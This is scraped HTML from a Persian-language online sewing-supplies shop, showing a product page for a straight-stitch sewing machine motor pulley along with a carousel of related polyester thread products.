								<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-2/" class="wd-entities-title">
									فولی دینام چرخ راسته دوز								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">55,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62A;&#x648;&#x645;&#x627;&#x646;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://donyayenakh.ir/shop/" class="wd-back-btn woodmart-back-btn">
					<span>
						بازگشت به محصولات					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-4/">محصول بعدی<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-4/" class="product-thumb">
									<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲-1024x1021.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲-768x766.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲-1536x1531.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲-600x598.jpg 600w, https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۸۱۸۱۱۲.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-4/" class="wd-entities-title">
									فولی دینام چرخ راسته دوز								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">55,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62A;&#x648;&#x645;&#x627;&#x646;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		فولی دینام چرخ راسته دوز
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>50,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></p>
					
	
	<form class="cart" action="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6980a37d68353">فولی دینام چرخ راسته دوز quantity</label>
		<input
			type="number"
			id="quantity_6980a37d68353"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="2737" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" data-key="9b964b9da3" data-product-id="2737" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://donyayenakh.ir/product-category/tailoring/" rel="tag">خیاطی</a><span class="meta-sep">,</span> <a href="https://donyayenakh.ir/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" rel="tag">ابزارخیاطی</a><span class="meta-sep">,</span> <a href="https://donyayenakh.ir/product-category/%d8%af%db%8c%da%af%d8%b1-%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1/" rel="tag">دیگر ابزار</a><span class="meta-sep">,</span> <a href="https://donyayenakh.ir/product-category/tailoring/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" rel="tag">لوازم چرخ خیاطی</a><span class="meta-sep">,</span> <a href="https://donyayenakh.ir/product-category/%d9%88%d8%b3%d8%a7%db%8c%d9%84-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" rel="tag">وسایل خیاطی</a></span>
	
	
</div>
							<div class="product-share">
					<span class="share-title">اشتراک گذاری</span>
					
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/&media=https://donyayenakh.ir/wp-content/uploads/2023/03/BackgroundEraser_۲۰۲۳۰۳۲۵_۱۱۰۷۲۸۳۲۳.jpg&description=%D9%81%D9%88%D9%84%DB%8C+%D8%AF%DB%8C%D9%86%D8%A7%D9%85+%DA%86%D8%B1%D8%AE+%D8%B1%D8%A7%D8%B3%D8%AA%D9%87+%D8%AF%D9%88%D8%B2" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://donyayenakh.ir/product/%d9%81%d9%88%d9%84%db%8c-%d8%af%db%8c%d9%86%d8%a7%d9%85-%da%86%d8%b1%d8%ae-%d8%b1%d8%a7%d8%b3%d8%aa%d9%87-%d8%af%d9%88%d8%b2-3/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="reviews_tab active">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
											<li class="wd_additional_tab_tab ">
					<a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews active">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;فولی دینام چرخ راسته دوز&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%81%D9%88%D9%84%DB%8C-%D8%AF%DB%8C%D9%86%D8%A7%D9%85-%DA%86%D8%B1%D8%AE-%D8%B1%D8%A7%D8%B3%D8%AA%D9%87-%D8%AF%D9%88%D8%B2-3/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://donyayenakh.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2737' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper woodmart-tab-wrapper">
				<a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab">
					<div class="wc-tab-inner 
										">
						<div class="">
													</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-868"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-1020 status-publish last instock product_cat-tailoring product_cat-268 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1020">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-5/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-1024x1024.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-768x768.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-1536x1536.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-2048x2048.jpg 2048w, https://donyayenakh.ir/wp-content/uploads/2022/07/77-2-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=1020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1020" data-product_sku="" aria-label="Add &ldquo;نخ پلی استرخیاطی&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-5/" data-key="9b964b9da3" data-product-id="1020" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-5/">نخ پلی استرخیاطی</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>


</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-987 status-publish first instock product_cat-tailoring has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="987">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-5-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/130.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2022/07/130.jpg 2362w, https://donyayenakh.ir/wp-content/uploads/2022/07/130-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2022/07/130-1024x1024.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2022/07/130-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="https://donyayenakh.ir/product/%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-5-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="987" data-product_sku="" aria-label="Read more about &ldquo;پلی استرخیاطی&rdquo;" rel="nofollow"><span>Read more</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-5-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/" data-key="9b964b9da3" data-product-id="987" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-5-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1-%d8%ae%db%8c%d8%a7%d8%b7%db%8c-%d8%af%d9%88%da%a9-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">پلی استرخیاطی</a></h3>


</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-1018 status-publish last instock product_cat-tailoring product_cat-267 product_cat-polyester-spindle product_cat-268 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="1018">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-3/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/107-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2022/07/107-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2022/07/107-1024x1024.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2022/07/107-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2022/07/107-768x768.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2022/07/107-1536x1536.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2022/07/107-2048x2048.jpg 2048w, https://donyayenakh.ir/wp-content/uploads/2022/07/107-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=1018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1018" data-product_sku="" aria-label="Add &ldquo;نخ پلی استرخیاطی&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-3/" data-key="9b964b9da3" data-product-id="1018" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-3/">نخ پلی استرخیاطی</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>


</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-1019 status-publish first instock product_cat-tailoring product_cat-267 product_cat-polyester-spindle product_cat-thread product_cat-268 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1019">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-4/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/74-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2022/07/74-2.jpg 2362w, https://donyayenakh.ir/wp-content/uploads/2022/07/74-2-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2022/07/74-2-1024x1024.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2022/07/74-2-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=1019" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1019" data-product_sku="" aria-label="Add &ldquo;نخ پلی استرخیاطی&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-4/" data-key="9b964b9da3" data-product-id="1019" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-4/">نخ پلی استرخیاطی</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>43,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>


</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-1028 status-publish last instock product_cat-tailoring product_cat-polyester-spindle product_cat-thread has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1028">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-8/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/60-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=1028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1028" data-product_sku="" aria-label="Add &ldquo;نخ پلی استرخیاطی&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-8/" data-key="9b964b9da3" data-product-id="1028" data-added-text="مشاهده علاقه مندی">افزودن به علاقه مندی</a>
			</div>
				</div> 
	</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">بستن</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://donyayenakh.ir/product/%d9%86%d8%ae-%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-8/">نخ پلی استرخیاطی</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span></span>


</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-icons woodmart-hover-icons type-product post-968 status-publish first instock product_cat-tailoring has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="968">

	
<div class="product-element-top">
	<a href="https://donyayenakh.ir/product/%d9%be%d9%84%db%8c-%d8%a7%d8%b3%d8%aa%d8%b1%d8%ae%db%8c%d8%a7%d8%b7%db%8c-2/" class="product-image-link">
		<img width="300" height="300" src="https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-300x300.jpg 300w, https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-1024x1024.jpg 1024w, https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-150x150.jpg 150w, https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-768x768.jpg 768w, https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-1536x1536.jpg 1536w, https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-2048x2048.jpg 2048w, https://donyayenakh.ir/wp-content/uploads/2022/07/73-1-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />	</a>
		<div class="wrapp-buttons">
		<div class="wd-buttons woodmart-buttons">
			<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=968" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="968" data-product_sku="" aria-label="Add &ldquo;پلی استرخیاطی&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																		<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
